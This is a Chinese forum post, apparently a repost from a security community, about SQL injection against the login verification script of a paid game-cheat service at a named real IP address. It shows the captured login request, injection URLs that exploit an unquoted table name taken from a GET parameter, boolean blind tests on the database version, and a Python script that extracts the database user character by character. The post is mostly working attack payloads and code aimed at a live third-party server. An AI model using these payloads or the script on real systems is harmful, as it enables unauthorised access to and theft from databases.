来源:http://bbs.ichunqiu.com/thread-10120-1-1.html?from=ch
上传遇到一收费外挂,登录处抓包http://115.159.147.96/ap_Verify.php?a=nb&user=asdasdasdas&pass=A3DCB4D229DE6FDE0DB5686DEE47145D&key=8E7CACDD62339A1D7A100347055D9104&ver=163&soft=VM&num=EJGDCHHCDX&sid=32F91605-CA92228F

返回这么一个字符串
经过测试过滤了单引号,奇葩的是SQL语句中的表名是通过$_GET获取的,这样就不需要单引号注入了
但是问题又来了,这里是登录处的注入,按理说可以万能密码进去的,但是输入http://115.159.147.96/ap_Verify.php?a=nb_softuser`+where+1=1+--+&user=asdasdasdas&pass=A3DCB4D229DE6FDE0DB5686DEE47145D&key=8E7CACDD62339A1D7A100347055D9104&ver=163&soft=VM&num=EJGDCHHCDX&sid=32F91605-CA92228F
他妈的从select语句变成了update语句,当时有点懵,后来才想明白,这是因为登录不止执行了一条SQL语句,还会执行update语句更新收费会员的信息,这样万能密码就绕不过去了,还是得想办法跑数据啊。SQLMAP应该是不能识别这种注入点的。
http://115.159.147.96/ap_Verify.php?a=nb_softuser`+where+1+=+1+and+if(ascii(mid(version(),1,1))=53,1,0)+--+&user=a&pass=a&key=a&ver=16&soft=VM条件成立时返回的页面
http://115.159.147.96/ap_Verify.php?a=nb_softuser`+where+1+=+1+and+if(ascii(mid(version(),1,1))=54,1,0)+--+&user=a&pass=a&key=a&ver=16&soft=VM条件不成立时返回的页面

写了个python脚本。
[Python]纯文本查看复制代码
import urllib2
import re
opener = urllib2.build_opener()
opener.addheaders.append(('Cookie', 'ZDEDebuggerPresent=php,phtml,php3'))
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
user = ""
for i in range(1,31):
for p in payloads:
s1 = "%s" %(i)
s2 = "%s" %(ord(p))
s = "http://115.159.147.96/ap_Verify.php?a=nb_softuser`+where+1+=+1+and+if(ord(mid(user(),"+s1+",1))="+s2+",1,0)+--+&user=a&pass=a&key=a&ver=16&soft=VM"
try:
req = urllib2.Request(s)
req_data=opener.open(req,timeout=20)
#print req_data.read()
if re.findall('fa27f303f2dc7138a4a05578daf7e4ac',req_data.read()):
user+=p
print '\n user is:',user,
else:
print '.',
except urllib2.URLError,e:
break
最后打个广告,mysql时间盲注教科书地址:
http://www.f0rg3t.com/post/1de4895e_a4c9d97